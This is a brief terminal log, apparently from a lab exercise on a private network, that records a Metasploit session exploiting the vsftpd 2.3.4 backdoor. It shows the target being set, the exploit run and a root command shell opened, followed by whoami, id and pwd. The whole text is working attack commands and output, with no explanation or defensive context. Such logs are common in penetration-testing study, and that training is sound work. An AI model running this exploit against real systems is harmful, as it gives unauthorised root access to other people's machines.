 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.56.4
rhosts => 192.168.56.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.4:21 - USER: 331 Please specify the password.
[+] 192.168.56.4:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.56.3:35767 -> 192.168.56.4:6200) at 2025-05-11 05:03:29 +0300
whoami
root
id
uid=0(root) gid=0(root)
pwd
/